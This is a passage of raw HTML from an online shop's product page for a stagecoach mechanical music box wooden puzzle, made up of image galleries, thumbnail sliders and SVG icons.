        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615710890">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--17765568643242__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17765568643242__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17765568643242__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17765568643242__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17765568643242__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615219370"
              data-media-position="1"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-1
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615252138"
              data-media-position="2"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-2
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615317674"
              data-media-position="3"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-3
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615350442"
              data-media-position="4"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-4
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615415978"
              data-media-position="5"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-5
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615481514"
              data-media-position="6"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-6
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615514282"
              data-media-position="7"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-7
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615547050"
              data-media-position="8"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-8
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615579818"
              data-media-position="9"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-9
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615612586"
              data-media-position="10"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-10
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=416 416w" width="416" height="422" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615645354"
              data-media-position="11"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
